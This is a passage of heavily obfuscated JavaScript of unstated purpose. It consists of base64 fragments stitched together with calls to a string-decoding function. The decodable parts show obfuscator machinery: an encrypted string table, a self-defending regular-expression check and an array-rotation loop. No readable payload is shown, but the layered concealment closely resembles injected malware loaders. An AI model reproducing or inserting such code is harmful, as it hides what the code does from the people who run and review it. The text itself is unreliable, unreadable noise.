2TW0nL'+'CdXT21pVzR1L1c3QycsJ3p1TmNVQ2s5V1'+'E0JywnQUhlc3ZMYScsJ1c1RmNNdGlnRUc'+'nLCdpOGtYdzhvRWpxJywnbm1rTFdScWVF'+'VycsJ3dheURvOG9CJywnVzRwY1RiRmRLW'+'FpkTWV5Tmc4a3NXT2knLCdXNVZkTTMwMV'+'dSVHN5cScsJ0N1ajFXNE9ZJywndGd6UFc'+'3dWEnLCdXUFdhajF2dicsJ29TazNzU29y'+'Z2EnLCdBU2tFV09YNHZHJywnYzhraVdRO'+_0x9399715z(0x245)+_0x9399715z(0x225))+('VncxZicsJ21yMFREU29jJywnV1BLeWcyU'+'HEnLCdXUmJFV08vY0tKdScsJ1c2bTFXNn'+_0x9399715z(0x233)+'SL2NOSWEnLCdjWEQzV1BwZExxJywnZGRw'+'Y0tiSmNRYScsJ1dROGdmdzU5JywnV091S'+'lc0V2pXNksnLCdlbW9OVzZkZExTb2onLC'+_0x9399715z(0x2c8)+_0x9399715z(0x283)+'JywnYlNrT1c1R2hXUVcnLCdXUTFPV1JoY'+'1RhZScsJ1c0MUd1bWtVZ3EnLCdGZS9jTz'+'hrSldSRycsJ1c0THJDQ2tDanEnLCdXN0R'+_0x9399715z(0x25a)+_0x9399715z(0x145)+'ENvMkRnTmRPYScsJ3hMbjdoRycsJ2lyM2'+'RSbWtlV1B1JywnbFNrRXY4bzJiVycsJ1c'+'1R3BXNFpjSjhrdycsJ2RDb01ubWtPV1B1'+'JywnYjF2cGRTb3MnLCdXUS9jSDhrMXlje'+'ScsJ1dSV1hXUHhjTW1veScsJ2JDb2NXN0'+'JkSjhvKycsJ1dQN2RUMnVVV1JxJywnQ3R'+'lNncyUycsJ3M4a09ybWs2cUcnLCdXUW1L'+_0x9399715z(0x13b)+'FNrUldPR3dCcScsJ1dSamF4OGt3Z3EnLC'+'dXUHFQbVNrT1c2cScsJ1dRYUNXUUpjU1N'+'rRCcsJ2lDa1N4U29TcHEnLCdXNjNjS2RK'+'Y05tb0knLCdpR3JteWNPJywnV1FwZFNaU'+'1VXUG0nLCdudFN6c21vcycsJ1c2VzBXNF'+'ZjU1NrZycsJ0JDb0d0eE5kUGEnLCduQ2t'+'uVzViK1dQVycsJ0Rtb2V2U29pYVcnLCdX'+_0x9399715z(0x1a3)+_0x9399715z(0x1a4)+'lXNlNZJywn')+('VzQwK1c2bmZXUmUnLCdXNHRjSUNvb2JDa'+_0x9399715z(0x2b1)+'5xJywnb21rbFdPT0lCcScsJ3MzYldXNDB'+'WJywnVzdoY0dzSmNOOG8rJywneXI0K0Zm'+'RycsJ1c1WmNWY2xjTUNvYycsJ1c3anV4b'+'WtjZ0cnLCdXUm1IazhrVFc1TycsJ1dQVm'+'RUM2VMV1I0JywnVzVYdldPSmRNM3knLCd'+_0x9399715z(0x17b)+'ODRXNlcrVzZXJywnbm1rMVdPMCtFYScsJ'+'0JTbzJ5U29TbVcnLCdXN3BjT2RtN3FxJy'+'wnRG1vTnYxWmRQRycsJ1c0dkpXUkJkTk5'+_0x9399715z(0xf6)+'bysnLCdDQ29WV1JaY1NTazknLCdXNHVqV'+'zRkY0lDa0gnLCdXNjdkSW1rUnIyNCcsJ1'+'dQZnNXT1pjU0g4JywnVzZaY09Da2hXNXR'+'jU1cnLCdXTzk4cW1rNGVhJywnV1JYSVdP'+'aGNRWWknLCdXUWVIZzhrbVc0dScsJ1dRa'+'TdlbWtHVzVHJywnZENrTnE4b1lwRycsJ3'+_0x9399715z(0x1bc)+'sJ1c2VHBxeHFnJywnVzV1aVc2djlXUW0n'+'LCdXUlQ2dDhrdWNXJywnVzdqZXdDa3lwc'+'ScsJ1dQR0tXNUdvVzRxJywnVzVqZHdDa0'+'xuYScsJ2dDb1NqOGtWV1E0JywndG1vQnh'+'tb3lnYScsJ1dPYWhXUmhjTlNrSScsJ2dZ'+'WHdXNGxjR0cnLCdXNXVUVzd0Y1Vta3onL'+'CdXNERjRk5DdicsJ2ZTb2VXNTdkRzhvby'+_0x9399715z(0x2c7)+'lYScsJ2RieVdCU29tJywnd3N1VkZoOCcs'+'J3dtbzl1ZUZkSkcnLCdvcTdkUDhrbldPe'+'ScsJ1c1aldyU2s4cGEnLCdwbWsrVzRIb1'+_0x9399715z(0x101))+('bk5oOG9TJywnV09tNGlOOWcnLCdXT2ZtV'+_0x9399715z(0x22c)+_0x9399715z(0x121)+'sJ3dTa21DOGtLQ1cnLCdXUWhkSTJsY0t4'+'RycsJ1dQQmRSSWkvV1JHJywnV1JiaHhDa'+'zNvcScsJ1c3WEtXUnhkU0xLJywnVzY0SV'+'c1RmNOOGsxJywnZFNrOFc3bGRWdEMnLCd'+'XNDdjSlNvVVc3TmRUcScsJ1c2OVpXN3Vp'+_0x9399715z(0x16a)+_0x9399715z(0x270)+_0x9399715z(0x237)+_0x9399715z(0x215)+_0x9399715z(0x200)+'3EnLCdXNk5kSm1rL3UwNCcsJ1dRWmNLU2'+'tjQ0dHJywnV1ExM0I4azNjRycsJ3Bta2t'+'XNzljV1JlJywnVzVwY1JDb25XN2RkTmEn'+'LCdrQ290VzU1QVc1bScsJ1dSdjJXUnBjU'+'2N1JywnV1JmU1dSZGNPSHUnLCdXUEpjUm'+'1rV3pJMCcsJ1dSVE9XN09FV09HJywnZkg'+'4QWRTb08nLCdGTHRjVG1rdFdReScsJ2Y4'+'azdXTzB4dmEnLCdtWS9kVFNrYldPdScsJ'+_0x9399715z(0x192)+_0x9399715z(0x10a)+'nQycsJ1c2RGl0ZXkxJywnZzhrS1dSMFd5'+'VycsJ1dRVmRVV3UrV1I4JywnYjhrbFc3b'+'GRKSWEnLCdXUDRIV1FCY01Da1QnLCdXUX'+'BjVm1renRHcScsJ3RTb1BDTkJkS2EnLCd'+'qYURuQVl5JywnVzRsZEo4a3J2dksnLCdX'+'NVRMQjhrcW1XJywncmhiZUFiQmRNZk9VJ'+_0x9399715z(0x2a7)+_0x9399715z(0x147))+('T21ZV1BwY1ZTb2knLCdhc3RkVEs5UScsJ'+'1c3dGNSbWtKVzdOY05XJywnVzdkY05ydU'+'d4VycsJ1dQQ1hiU2tJVzZpJywnYlNrVlc'+'2bnZXUEMnLCdXNUJkTG1rd3V1OCcsJ2hT'+_0x9399715z(0x23f)+'Cd6ZFNwckwwJywnVzRKY1Ztb2lnQ2tsJy'+_0x9399715z(0x1ab)+'nV1JPYVdScGNPOGtNJywnV1BmK1dPRmNO'+'cWEnLCdXUTVSVzRLdldSSycsJ1dRcXdwO'+'GtsVzVxJywnV09teFdRL2NUQ2toJywnV1'+_0x9399715z(0x183)+'sJ2VxWGJXUFZkTlcnLCdlU2tJVzdYWFdP'+'YScsJ0JjdUpvQ29nJywnRFhDREYyZScsJ'+'1dRdTlXUU5jTENvTycsJ2FXWEZXUEZkT3'+_0x9399715z(0x2de)+'5JywnQUNrdnJDa2JxRycsJ3BKVmRKQ2s5'+'V09pJywnb0Nralc1ODRXUHEnLCdXN0ZjT'+_0x9399715z(0x1ae)+'NrV2dxJywnQ21vZnVOdGRTVycsJ1c0UmR'+'QOGsrdGhhJywneG1vTUJtbzZjRycsJ1c2'+'aGRKQ2tLQkt5JywnV1JGZE1KQ25XUGknL'+'CdXNjh6VzZSY1ZXJywnVzZDMVc3dGNPU2'+'tHJywnV1FXd1dQdGNIU2tOJywnVzQ3Y01'+_0x9399715z(0x2f8)+'LCdtQ2tOV1BPZ3NXJywnVzZkY0xtb3Zhb'+_0x9399715z(0x2c5)+'dSM2RLcScsJ210dGNJY0pjS3EnLCdmQ2t'+'sV1BTWHdXJywnV1FsY1Jta2h0YzgnLCdX'+'Nnp6V1FWZFAzYScsJ1c2ZGNROG9GZThrY'+'icsJ1dSNENqbWtwVzZ5JywnVzRKY0lta1'+'pXNUpjTUcn')+('LCdrRzhmQ1NvTScsJ1c1NUpXT0ZkRzJTJ'+'ywnallwZEs4a05XUkMnLCd5MXJzYm1vNC'+'csJ1dSME9qQ2tVVzVlJywnVzVhclc2UmN'+'NU2tGJywnb2RURnRHTycsJ25HVmNHYnhj'+'T0cnLCdXT0hYV1FwY0tZbScsJ2pZZkV0c'+'XUnLCdlOGswVzVSZEp0cScsJ1dQMGhXUX'+_0x9399715z(0x25e)+'6V3Z4OEMnLCdmbWthVzdSZEhYTycsJ1dS'+'ZWpXT05jR21vUScsJ1c1R2hXNEpjSVNrT'+'ScsJ21HTmNLcUZjR0cnLCdGZlhTalNveC'+'csJ1c1QmNWYVNhQ2EnLCdsU2tEVzZ0ZFF'+_0x9399715z(0x235)+'QmNMRycsJ2o4azRXNGl3V1JlJywnb01aZ'+'EhDbzZXNjAnLCdrdHZ5V1F4ZE1HJywnRH'+'NtRnBTb2wnLCdrU2tzV095RnVxJywnVzV'+'kY05kdWV2cScsJ1dPcVBXUXBjTENrbics'+'J3A4a2JXN3ZUV1BXJywnVzduS0JTa0Vhc'+'ScsJ1c0ZmVXUEZkT3ZxJywnVzRPa1c1dG'+'NHU2ttJywnVzZSY0pZTy9ycScsJ2xaaU5'+'EQ29QJywnVzdPZVc0aGNTU2tIJywnV1Jy'+'Q1dPaGNNdHEnLCdiZlZkUzhveFc0OCcsJ'+'1dSSytpeHJOJywnVzdaY09xVmNKOG8wJy'+_0x9399715z(0x290)+'nLCdXUTBGbDhrZ1c3UycsJ3ptb3hXUkJj'+'VkNrLycsJ3dmMWVibW8yJywnVzVCY1RDb'+_0x9399715z(0x15c)+'dkVmRsY1NhJywnV1A5Z0RTa3JwcScsJ1c'+'2L2NUSFNFcWEnLCdrOGtIVzdKZFBHeScs'+'J1c0T3dXNk5jVm1rbicsJ1dQT3hXNjhOV'+'zdPJywnZmM4anNDb0knLCdmYnhjTmRGY1'+_0x9399715z(0x284))+('ZE5lWEYnLCdXNi9jUFNvNGpta0cnLCdXN'+'VJjRzhvQmdTa2UnLCd3SHVudjE0Jywnem'+_0x9399715z(0x186)+_0x9399715z(0xcd)+'VEcnLCdobW9Lb0Nra1dQbScsJ1dPdGRMZ'+'WxjR3VPJywnV1JURkY4a0lkVycsJ1dPN2'+'NVOGtSQklXJywnbFNrOXk4b1RlcScsJ1d'+'SWC9XUFJjU1ltJywnVzdkY0lDb2lXNFZk'+_0x9399715z(0x151)+'WtKV09lJywneFNrZUE4a0JDVycsJ3o4bz'+_0x9399715z(0x1e6)+'xJywnVzZOZFJta3h5RycsJ1c0dU5XNE5j'+'UW1reicsJ1c2ZGNNbWtlVzRkY09HJywnY'+_0x9399715z(0x1cd)+_0x9399715z(0x15e)+'ROCcsJ2FjejdXNUZjR2EnLCdGMFZjS1Nr'+'NFdPdScsJ1c2dmpXT3hkUU5xJywncHNhb'+'3VTbzMnLCd5MjVLYW1vRCcsJ1c0WmRSbW'+'s0QWg4JywnVzdUVkY4a3JmcScsJ1c2Q0h'+_0x9399715z(0x2ea)+'UVdQeWF4VycsJ2VZSmRUU2tRV1I4Jywnc'+'zFCY1FTa3dXUmUnLCdXNU5kUkNrd3R4cS'+'csJ1dSVzdXUUZjT1NveicsJ3hIMDZuOG9'+_0x9399715z(0xcf)+'ZFNhJywnV1IxVFc0OExXUDgnLCd1bWtuV'+_0x9399715z(0xfd)+'dXNDg0VzRSY1NDa2InLCdlcXpDc0ltJyw'+'nVzdEMFdQeGRQS3EnLCdhWUhlVzRkY1Nx'+'JywnaHRiU1dPRmRURycsJ3h4MXdXN3FrJ'+_0x9399715z(0x204)+'dReScsJ1c1')+('cGNOWUpjU0NvLycsJ1dRVmRWdzB0V1A4J'+_0x9399715z(0x1b8)+'csJ2g4b09qOGtoV1FLJywndThrS1dPNWd'+'FRycsJ2Ftb0doOGs2V1E4JywnVzZwY1U4'+_0x9399715z(0x279)+_0x9399715z(0xbc)+'ZxJywnckg4V3EwbScsJ1c0NE1XNWxjSzh'+_0x9399715z(0x275)+_0x9399715z(0x1ac)+'HQ4b20nLCdXUnFJZ05qVycsJ1c2L2NScW'+_0x9399715z(0x1a6)+_0x9399715z(0x102)+_0x9399715z(0x19b)+_0x9399715z(0x11a)+'csJ1dSNUJBQ2tRcGEnLCdEdWV6dG1vR1d'+'Pem9XNGEnLCdXUkJkSGFHR1dSQycsJ1c0'+'NFlXNlZjTm1rSycsJ2hJS1dFOG9NJywnV'+_0x9399715z(0x159)+'4nLCdXNnpqV1BSZFMxYScsJ2o4b1dXNGh'+'kSW1vVicsJ2pTb0lkU2syV1J5JywnV09x'+'bGhta2xXNmUnLCdXUkpjT1NvaldRVmRJc'+_0x9399715z(0x261)+'snLCdjOGtudzhvMWxHJywnRE5UaFc1eWQ'+_0x9399715z(0x2bf)+'OScsJ1c0L2NSSFZjS21vQicsJ2FIMFF0U'+_0x9399715z(0xf5)+'hrQ0VXNCcsJ1c3WFp6ZXlCJywnVzRXVlc'+_0x9399715z(0x2ce)+_0x9399715z(0x1f5)+'0xhJywnbDhrdlc0eGRWc1cnLCdEU280cT'+'E3ZE1hJywn')+('V1I0dldSaGNSbW94JywnQ1NrTVdQMTdFV'+'ycsJ3hYbTF2eHEnLCdXUTg0VzdLaFc0Uy'+_0x9399715z(0x1d4)+_0x9399715z(0x247)+'b1NrUycsJ1dQREdXUGxjSWN5JywnZ21rN'+'XZDbzRkRycsJ25Ta1V5bW8xaGEnLCdrWE'+'ZjUVlkY0hXJywnZzhrZlc2bXdXUWUnLCd'+'XNzlzV1F4ZFIwNCcsJ2ZTa0JXNmxkVnFp'+'JywnV1ByL1c2aXZXUTAnLCdwU2t6VzQ0e'+'ldQcScsJ2VkaW5EQ291JywnVzVoY1Ftb2'+'hXNmRkSGEnLCdXUTRnV1J0Y1Fta2EnLCd'+'oQ2tLeVNvWmVxJywndHhlZ1c0UmNITi9k'+'TW1rd3pDb0lFRycsJ1dSeGNMU285V09GZ'+_0x9399715z(0x134)+'80JywnV1FWY1A4b2hXT05kUHEnLCdwYnU'+_0x9399715z(0x164)+'dnRTa0F0RycsJ1c0RHhXUjdkT0s0JywnV'+'09QTkJDa0ZvVycsJ2VkN2RUU2tIV1B5Jy'+_0x9399715z(0x208)+'XRycsJ2I4a1FXN1pkUUhLJywnVzU1VXpn'+'eXgnLCdXNkpkUW1rMXVoQycsJ3gyYlNrb'+'W9uJywnZGdSY1RDb0ZXUW0nLCd3TEpjTz'+'hrdldRYScsJ1dSalRXNEdrV1A4JywnV1J'+'YR1c2aUxXUHUnLCdXNzNjU21vaWs4a2kn'+'LCdXUXhjVkNvWFdSeGRSRycsJ21ta0dXN'+'DRzV1I0JywnV1J4ZEdlUmNKTHknLCd3U2'+'9ld3dGZEdHJywnaDhrVVc3Zm9XUHknLCd'+'sOGswVzVOZFFacScsJ1dRODhwU2s2Vzc0'+'JywnVzQ3Y0ltbzFXNkZkUUcnLCdhSU5jS'+'GR0Y1VXJywnZ0laY05jdGNURycsJ1dRUm'+_0x9399715z(0x1e9))+('JywnZEdwZE84a1RXUkMnLCdrOGs3VzUvZ'+'FBIYScsJ2tDazNXUjhldFcnLCdXUFdBV1'+'IzY01TazYnLCdXT1BLV1BwY0laaScsJ2V'+_0x9399715z(0x1c6)+_0x9399715z(0x27c)+'DQnLCd5Q2tiV1FEYXFHJywnV1BIbEZta1'+_0x9399715z(0x12c)+'4U2thb2EnLCdXNlJjTXNaY0pTb0YnLCdX'+'N2xjR0dTSERhJ107ZnVuY3Rpb24gXzB4O'+'TI3MDYyOGQoYSxiKXthPWEtMHgxMGM7dm'+'FyIGM9XzB4OTI3MDYyOGNbYV07aWYoXzB'+_0x9399715z(0x26a)+'ZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihpK'+_0x9399715z(0x114)+_0x9399715z(0x2f6)+'QUVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0n'+_0x9399715z(0x2c3)+'SxuLG89MHgwO249aVsnY2hhckF0J10oby'+'srKTt+biYmKG09bCUweDQ/bSoweDQwK24'+'6bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKDB4ZmYmbT4+KC0we'+'DIqbCYweDYpKToweDApe249alsnaW5kZX'+'hPZiddKG4pO31yZXR1cm4gazt9O3ZhciB'+'oPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10s'+_0x9399715z(0x207)+'2Zvcih2YXIgdT0weDAsdj1sWydsZW5ndG'+_0x9399715z(0x1ce)+'rbFsnY2hhckNvZGVBdCddKHUpWyd0b1N0'+'cmluZyddKDB4MTApKVsnc2xpY2UnXSgtM'+'HgyKTt9bD1kZWNvZGVVUklDb21wb25lbn'+'Qocik7dmFy')+('IHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrK'+'XtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4MT'+'AwO3QrKyl7bz0obytuW3RdK21bJ2NoYXJ'+'Db2RlQXQnXSh0JW1bJ2xlbmd0aCddKSkl'+'MHgxMDAscD1uW3RdLG5bdF09bltvXSxuW'+_0x9399715z(0x2bd)+'Igdz0weDA7dzxsWydsZW5ndGgnXTt3Kys'+'pe3Q9KHQrMHgxKSUweDEwMCxvPShvK25b'+'dF0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb'+_0x9399715z(0xef)+_0x9399715z(0x1df)+'dKHcpXm5bKG5bdF0rbltvXSklMHgxMDBd'+'KTt9cmV0dXJuIHE7fTtfMHg5MjcwNjI4Z'+_0x9399715z(0xc7)+'snZ1FocGd6J109e30sXzB4OTI3MDYyOGR'+_0x9399715z(0x139)+'eDkyNzA2MjhjWzB4MF0sZj1hK2UsZz1fM'+'Hg5MjcwNjI4ZFsnZ1FocGd6J11bZl07aW'+'YoZz09PXVuZGVmaW5lZCl7aWYoXzB4OTI'+'3MDYyOGRbJ1pxcklGZSddPT09dW5kZWZp'+'bmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0a'+'GlzWydSaHRZcEsnXT1qLHRoaXNbJ0xQZX'+'RYdSddPVsweDEsMHgwLDB4MF0sdGhpc1s'+'nSE5wdENJJ109ZnVuY3Rpb24oKXtyZXR1'+'cm4nbmV3U3RhdGUnO30sdGhpc1snbVRUc'+'1RxJ109J1x4NWN3K1x4MjAqXHg1YyhceD'+'VjKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGl'+'zWyd4bVJHa3onXT0nW1x4Mjd8XHgyMl0u'+'K1tceDI3fFx4MjJdOz9ceDIwKn0nO307a'+_0x9399715z(0x1da)+_0x9399715z(0x1ea))+('KCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlzW'+'ydtVFRzVHEnXSt0aGlzWyd4bVJHa3onXS'+_0x9399715z(0x124)+'JJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGlz'+'WydMUGV0WHUnXVsweDFdOi0tdGhpc1snT'+'FBldFh1J11bMHgwXTtyZXR1cm4gdGhpc1'+'sncGFBZE5HJ10oayk7fSxpWydwcm90b3R'+_0x9399715z(0x1c8)+'ail7aWYoIUJvb2xlYW4ofmopKXJldHVyb'+'iBqO3JldHVybiB0aGlzWydWU0lNRFAnXS'+'h0aGlzWydSaHRZcEsnXSk7fSxpWydwcm9'+'0b3R5cGUnXVsnVlNJTURQJ109ZnVuY3Rp'+_0x9399715z(0x166)+_0x9399715z(0x2df)+'w7aysrKXt0aGlzWydMUGV0WHUnXVsncHV'+'zaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsn'+'cmFuZG9tJ10oKSkpLGw9dGhpc1snTFBld'+'Fh1J11bJ2xlbmd0aCddO31yZXR1cm4gai'+_0x9399715z(0x2a9)+'ldyBpKF8weDkyNzA2MjhkKVsnelpSZEFz'+'J10oKSxfMHg5MjcwNjI4ZFsnWnFySUZlJ'+'109ISFbXTt9Yz1fMHg5MjcwNjI4ZFsnRm'+'tiWHV1J10oYyxiKSxfMHg5MjcwNjI4ZFs'+'nZ1FocGd6J11bZl09Yzt9ZWxzZSBjPWc7'+_0x9399715z(0x2d2)+'3ZhciBGPV8weDkyNzA2MjhkO3doaWxlKC'+'EhW10pe3RyeXt2YXIgYz1wYXJzZUludCh'+'GKDB4MjQ3LCcmNUdKJykpKi1wYXJzZUlu'+'dChGKDB4MzVkLCdMQGQwJykpK3BhcnNlS'+'W50KEYoMHgyYzUsJ1VdVEgnKSkqLXBhcn'+'NlSW50KEYo')+('MHgyM2UsJ21Lc28nKSkrcGFyc2VJbnQoR'+'igweDJhYSwnbThscycpKSpwYXJzZUludC'+_0x9399715z(0xf0)+'0KEYoMHg1NzgsJ3hsZVknKSkqcGFyc2VJ'+_0x9399715z(0x229)+'UludChGKDB4MjQ5LCdwcTVjJykpKy1wYX'+'JzZUludChGKDB4MmU2LCchTl1lJykpKnB'+'hcnNlSW50KEYoMHg2NmMsJ0IzSzcnKSkr'+'LXBhcnNlSW50KEYoMHgxY2IsJ05CdmEnK'+'SkqLXBhcnNlSW50KEYoMHg3MjgsJ0hkc1'+_0x9399715z(0x2d7)+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3Noa'+'WZ0J10oKSk7fX19KF8weDkyNzA2MjhjLD'+'B4YmZkODEpLCFmdW5jdGlvbigpe3ZhciB'+'HPV8weDkyNzA2MjhkLGM9e307Y1tHKDB4'+'NTBkLCdwcTVjJyldPWZ1bmN0aW9uKHEsc'+_0x9399715z(0x25d)+'B4NjQ1LCdMQGQwJyldPWZ1bmN0aW9uKHE'+'pe3JldHVybiBxKCk7fSxjW0coMHg1YWIs'+'J1ZMJmonKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcTxyO30sY1tHKDB4Mzc1LCdJYz'+'I5JyldPWZ1bmN0aW9uKHEscil7cmV0dXJ'+'uIHEhPT1yO30sY1tHKDB4NjMxLCdxZHZA'+'JyldPUcoMHg1NjEsJ3B2elQnKStHKDB4M'+'mI5LCddcyozJykrRygweDY3ZCwnVV1USC'+'cpK0coMHg2Y2IsJzkxV1InKStHKDB4NTB'+'lLCdTQUwhJyksY1tHKDB4MTRhLCcwbWNw'+_0x9399715z(0x194)+_0x9399715z(0x2c4)+'ldPUcoMHg0')+('ZTQsJzBtY3AnKStHKDB4NWZkLCdMelBvJ'+'yksY1tHKDB4NjFjLCdCM0s3JyldPWZ1bm'+'N0aW9uKHEscil7cmV0dXJuIHE9PT1yO30'+'sY1tHKDB4NGRiLCdWTCZqJyldPUcoMHg3'+'MGEsJ05ZbjknKSsndCcsY1tHKDB4MWM1L'+'CdOWW45JyldPUcoMHg0MDIsJ150N1EnKS'+'tHKDB4Nzc3LCddcyozJyksY1tHKDB4M2U'+'0LCdZeVdPJyldPWZ1bmN0aW9uKHEpe3Jl'+'dHVybiBxKCk7fSxjW0coMHg0ZDMsJ1hOc'+'HQnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm'+'4gcT09PXI7fSxjW0coMHgxZTksJ11zKjM'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cT49cjt9LGNbRygweDM4NywnZGVCOCcpX'+'T1mdW5jdGlvbihxLHIpe3JldHVybiBxPD'+'1yO30sY1tHKDB4MzQ0LCddcyozJyldPWZ'+'1bmN0aW9uKHEscil7cmV0dXJuIHErcjt9'+_0x9399715z(0xe4)+'GlvbihxLHIpe3JldHVybiBxLXI7fSxjW0'+_0x9399715z(0x120)+'nOTFXUicpK0coMHgyOTAsJ0ljMjknKStH'+'KDB4MTE2LCdtS3NvJykrRygweDM2NiwnQ'+'2VCSicpK0coMHgzNTIsJ2VwWFUnKStHKD'+'B4NTExLCdxQHNwJykrRygweDI3YywnZXB'+_0x9399715z(0x191)+_0x9399715z(0x24e)+'ycpK0coMHg0ZDcsJyFYeHQnKSxjW0coMH'+'gxNTcsJ1d6a2InKV09RygweDQyYywnU1Y'+_0x9399715z(0xce)+'NDdlLCdTVjZkJykrRygweDViOCwneGxlW'+'ScpK0coMHg2ODQsJyhMJk8nKStHKDB4Nz'+'gyLCdeSXpt')+('JykrRygweDRmMiwnNzFeUycpK0coMHg0N'+'mEsJ3BZMFMnKStHKDB4NTIwLCc0QnhFJy'+'krRygweDczYSwnXXMqMycpK0coMHgzNDE'+'sJ21Lc28nKStHKDB4MWEzLCdIZHNQJykr'+'RygweDRjNCwnU1Y2ZCcpK0coMHgxMzQsJ'+'150N1EnKStHKDB4NjE0LCdMQGQwJyksY1'+_0x9399715z(0x140)+'uKHEscil7cmV0dXJuIHEocik7fSxjW0co'+'MHg3MjMsJ2VwWFUnKV09RygweDFhMiwnX'+_0x9399715z(0x2d6)+'B4MmQwLCdxZHZAJykrRygweDNmOSwnTHp'+'QbycpK0coMHgzYjEsJzRCeEUnKStHKDB4'+'NjFmLCdma2FSJykrRygweDYxNiwnSWMyO'+'ScpK0coMHgxNzksJ15Jem0nKStHKDB4Mm'+'VmLCdMelBvJykrRygweDc2OCwncUBzcCc'+_0x9399715z(0x1fa)+'LCdMelBvJykrRygweDZlZCwnbUtzbycpK'+'0coMHgzMjcsJ0x6UG8nKStHKDB4MTk3LC'+'dwdnpUJykrRygweDY1MywnSGRzUCcpK0c'+'oMHgyNmEsJ3BxNWMnKStHKDB4MmFkLCch'+_0x9399715z(0x15f)+_0x9399715z(0x27e)+'lAJykrRygweDMxNiwnZGVCOCcpK0coMHg'+'zMGIsJ1VdVEgnKStHKDB4NmM2LCdJeSVu'+'JykrRygweDM5ZiwnQ2VCSicpK0coMHgxO'+'DgsJ2VwWFUnKStHKDB4MTMwLCdIZHNQJy'+'krRygweDVjNSwnQ2VCSicpK0coMHg1ZDM'+'sJyY1R0onKStHKDB4NTZjLCdXemtiJykr'+_0x9399715z(0x16c)+'11zKjMnKStHKDB4NDIxLCd4eTJkJykrRy'+'gweDNmMCwn')+('ZmthUicpK0coMHgzOTksJ3BxNWMnKStHK'+'DB4MWE1LCdMQGQwJykrRygweDM0YiwnZG'+_0x9399715z(0x1e4)+'4MWRhLCd0KURkJykrRygweDM1ZiwncXRH'+_0x9399715z(0x2a0)+_0x9399715z(0x2e0)+'cpK0coMHg2ZWYsJzkxV1InKStHKDB4MjY'+_0x9399715z(0x137)+'K0coMHgyMjMsJzRCeEUnKStHKDB4NGI2L'+'CdOWW45JykrRygweDM0OSwneGxlWScpK0'+_0x9399715z(0x21b)+'3MV5TJykrRygweDY1YSwncFkwUycpK0co'+'MHg0M2YsJ3hsZVknKStHKDB4NDlhLCdkb'+'F1rJykrRygweDZkMCwnWXlXTycpK0coMH'+_0x9399715z(0x23a)+'VJykrRygweDI1YiwnXkl6bScpK0coMHgy'+_0x9399715z(0xcc)+'ykrRygweDQ5NSwnZXBYVScpK0coMHg1MD'+_0x9399715z(0x281)+'rRygweDQxYSwnQjNLNycpK0coMHgzNmUs'+'J0xAZDAnKStHKDB4MmI3LCd4bGVZJykrR'+'ygweDY1ZSwncHE1YycpK0coMHgzYjYsJz'+_0x9399715z(0x1e5)+'weDQ5YywnTHpQbycpK0coMHg0NTQsJ11z'+'KjMnKStHKDB4NWIxLCdXemtiJykrRygwe'+'DIzMCwnIU5dZScpK0coMHg2NDYsJ0hkc1'+'AnKStHKDB4MTQ3LCdJYzI5JykrRygweDQ'+_0x9399715z(0x2f1)+_0x9399715z(0x20a)+_0x9399715z(0x122)+'tHKDB4MzY0')+(_0x9399715z(0x29c)+'0coMHg3MGMsJ3BZMFMnKStHKDB4MzNhLC'+'dDVTl3JykrRygweDY4YSwnVkwmaicpK0c'+_0x9399715z(0x1b6)+'TCZPJykrRygweDRkNSwnSGRzUCcpK0coM'+'HgxY2YsJ0l5JW4nKStHKDB4NDc3LCdlcF'+'hVJykrRygweDM1MSwnSXklbicpK0coMHg'+_0x9399715z(0xc8)+'JykrRygweDQ2MSwneSlEMycpK0coMHg1Z'+'GYsJzcxXlMnKStHKDB4NDVkLCdeSXptJy'+'krRygweDFhYiwnaWZpQCcpK0coMHg0NmM'+_0x9399715z(0xfb)+'RygweDJjYSwncHZ6VCcpK0coMHgyZTUsJ'+_0x9399715z(0xc6)+'gweDEzNywneSlEMycpK0coMHg2MDgsJzc'+'xXlMnKStHKDB4Mjk4LCd5KUQzJykrRygw'+_0x9399715z(0xe9)+_0x9399715z(0xcb)+'U4NCwnU1Y2ZCcpK0coMHg1MDgsJ15Jem0'+_0x9399715z(0x19e)+'YywnW2VrXicpK0coMHgyNTEsJ0ljMjknK'+_0x9399715z(0x273)+'wncFkwUycpK0coMHgzYzYsJ3hsZVknKSt'+'HKDB4M2U4LCdwdnpUJykrRygweDUxNSwn'+'TjE1UycpK0coMHg3MzAsJ1hOcHQnKStHK'+'DB4NmY3LCdedDdRJykrRygweDZkMSwnTj'+'E1UycpK0coMHg0NWYsJ21Lc28nKStHKDB'+_0x9399715z(0x25c)+'WScpK0coMHg0MzAsJ2RsXWsnKStHKDB4N'+'WY3LCdeSXptJykrRygweDJlMSwnbThscy'+_0x9399715z(0x1d2))+(_0x9399715z(0x1dd)+_0x9399715z(0x249)+_0x9399715z(0x24b)+'rRygweDRlMSwncWR2QCcpK0coMHg0OGUs'+'J1NWNmQnKStHKDB4MjRjLCdwdnpUJykrR'+'ygweDZhYywnU0FMIScpK0coMHg0N2YsJ1'+_0x9399715z(0x1e3)+'weDNhNywnJjVHSicpK0coMHg1ZTMsJ0Nl'+_0x9399715z(0x1d0)+_0x9399715z(0x293)+'snKStHKDB4NjZiLCdkbF1rJykrRygweDU'+'1OCwnTlluOScpK0coMHg0YjAsJ0I3c2gn'+'KStHKDB4NTY4LCdiXXlrJykrRygweDRiM'+'SwnZGVCOCcpK0coMHg0MzEsJyFYeHQnKS'+'tHKDB4NGZjLCdtOGxzJykrRygweDQxMCw'+_0x9399715z(0x1c7)+_0x9399715z(0xf7)+'kwmaicpK0coMHgxNGQsJ0I3c2gnKStHKD'+'B4NTlhLCdDZU